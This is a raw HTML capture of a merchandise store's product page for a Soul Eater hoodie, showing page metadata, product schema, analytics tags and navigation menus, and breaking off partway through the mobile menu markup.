

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://souleater.store/product/soul-eater-hoodies-japanese-soul-eater-hoodie-rb1204/
body_size: 26776
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/souleater.store/uploads/Soul Eater STORE logo-1734511295.png">
    <meta name="csrf-token" content="">
    <title>Soul Eater Hoodies - Japanese Soul Eater Hoodie RB1204 | Soul Eater Store - Official Soul Eater Merchandise Shop</title>

            
        <meta property="og:title" content="Soul Eater Hoodies - Japanese Soul Eater Hoodie RB1204 | Soul Eater Store - Official Soul Eater Merchandise Shop" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Be aware: Should you like your hoodies saggy go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Be aware: Should you like your hoodies saggy go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/souleater.store/media/852/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13.jpg" /> 
    <meta property="og:url" content="https://souleater.store/product/soul-eater-hoodies-japanese-soul-eater-hoodie-rb1204" />
    <link rel="canonical" href="https://souleater.store/product/soul-eater-hoodies-japanese-soul-eater-hoodie-rb1204" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Soul Eater Hoodies - Japanese Soul Eater Hoodie RB1204",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nBe aware: Should you like your hoodies saggy go 2 sizes up\n\n",
    "url": "https://souleater.store/product/soul-eater-hoodies-japanese-soul-eater-hoodie-rb1204",
    "image": "https://lunar-merch.b-cdn.net/souleater.store/media/852/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://souleater.store/product/soul-eater-hoodies-japanese-soul-eater-hoodie-rb1204",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Soul Eater Store - Official Soul Eater Merchandise Shop"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 2,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "SOULESKU-46153",
    "category": "Soul Eater Hoodies"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://souleater.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://souleater.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://souleater.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="--jwOsRWC0ZBhR4zkeCw2ezvrysKcaQkGhlzLrwt71g" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-62Z53H8QPF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-62Z53H8QPF');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://souleater.store" class="relative block">
                    <span class="sr-only">Soul Eater Store - Official Soul Eater Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/souleater.store/uploads/Soul Eater STORE logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://souleater.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://souleater.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://souleater.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://souleater.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://souleater.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://souleater.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://souleater.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://souleater.store/collections/soul-eater-accessories" class="block text-sm font-medium">Soul Eater Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://souleater.store/collections/soul-eater-backpacks" class="font-light rounded text-sm">Soul Eater Backpacks</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-bags" class="font-light rounded text-sm">Soul Eater Bags</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-face-masks" class="font-light rounded text-sm">Soul Eater Face Masks</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-mugs" class="font-light rounded text-sm">Soul Eater Mugs</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-necklaces" class="font-light rounded text-sm">Soul Eater Necklaces</a>
                                                                                                    </div>
                                                                                                                                <a href="https://souleater.store/collections/soul-eater-cases" class="block text-sm font-medium">Soul Eater Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://souleater.store/collections/soul-eater-charactors" class="block text-sm font-medium">Soul Eater Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://souleater.store/collections/black-star-merch" class="font-light rounded text-sm">Black Star Merch</a>
                                                                                                            <a href="https://souleater.store/collections/crona-merch" class="font-light rounded text-sm">Crona Merch</a>
                                                                                                            <a href="https://souleater.store/collections/death-the-kid-merch" class="font-light rounded text-sm">Death the Kid Merch</a>
                                                                                                            <a href="https://souleater.store/collections/maka-albarn-merch" class="font-light rounded text-sm">Maka Albarn Merch</a>
                                                                                                            <a href="https://souleater.store/collections/medusa-merch" class="font-light rounded text-sm">Medusa Merch</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-evans-merch" class="font-light rounded text-sm">Soul Eater Evans Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://souleater.store/collections/soul-eater-cloth" class="block text-sm font-medium">Soul Eater Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://souleater.store/collections/soul-eater-hoodies" class="font-light rounded text-sm">Soul Eater Hoodies</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-sweatshirts" class="font-light rounded text-sm">Soul Eater Sweatshirts</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-t-shirts" class="font-light rounded text-sm">Soul Eater T-Shirts</a>
                                                                                                            <a href="https://souleater.store/collections/ugly-christmas-sweater" class="font-light rounded text-sm">Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://souleater.store/collections/soul-eater-decoration" class="block text-sm font-medium">Soul Eater Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://souleater.store/collections/soul-eater-blanket" class="font-light rounded text-sm">Soul Eater Blanket</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-pillows" class="font-light rounded text-sm">Soul Eater Pillows</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-posters" class="font-light rounded text-sm">Soul Eater Posters</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-puzzles" class="font-light rounded text-sm">Soul Eater Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://souleater.store/collections/soul-eater-workout-gear" class="block text-sm font-medium">Soul Eater Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://souleater.store/collections/soul-eater-leggings" class="font-light rounded text-sm">Soul Eater Leggings</a>
                                                                                                            <a href="https://souleater.store/collections/soul-eater-tank-tops" class="font-light rounded text-sm">Soul Eater Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://souleater.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://souleater.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-accessories" class="flex justify-between items-center hover:underline grow">Soul Eater Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-backpacks" class="flex justify-between items-center hover:underline grow">Soul Eater Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-bags" class="flex justify-between items-center hover:underline grow">Soul Eater Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-face-masks" class="flex justify-between items-center hover:underline grow">Soul Eater Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-mugs" class="flex justify-between items-center hover:underline grow">Soul Eater Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-necklaces" class="flex justify-between items-center hover:underline grow">Soul Eater Necklaces</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-cases" class="flex justify-between items-center hover:underline grow">Soul Eater Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-charactors" class="flex justify-between items-center hover:underline grow">Soul Eater Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/black-star-merch" class="flex justify-between items-center hover:underline grow">Black Star Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/crona-merch" class="flex justify-between items-center hover:underline grow">Crona Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/death-the-kid-merch" class="flex justify-between items-center hover:underline grow">Death the Kid Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/maka-albarn-merch" class="flex justify-between items-center hover:underline grow">Maka Albarn Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/medusa-merch" class="flex justify-between items-center hover:underline grow">Medusa Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-evans-merch" class="flex justify-between items-center hover:underline grow">Soul Eater Evans Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-cloth" class="flex justify-between items-center hover:underline grow">Soul Eater Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-hoodies" class="flex justify-between items-center hover:underline grow">Soul Eater Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-sweatshirts" class="flex justify-between items-center hover:underline grow">Soul Eater Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-t-shirts" class="flex justify-between items-center hover:underline grow">Soul Eater T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-decoration" class="flex justify-between items-center hover:underline grow">Soul Eater Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-blanket" class="flex justify-between items-center hover:underline grow">Soul Eater Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-pillows" class="flex justify-between items-center hover:underline grow">Soul Eater Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-posters" class="flex justify-between items-center hover:underline grow">Soul Eater Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-puzzles" class="flex justify-between items-center hover:underline grow">Soul Eater Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-workout-gear" class="flex justify-between items-center hover:underline grow">Soul Eater Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-leggings" class="flex justify-between items-center hover:underline grow">Soul Eater Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/collections/soul-eater-tank-tops" class="flex justify-between items-center hover:underline grow">Soul Eater Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
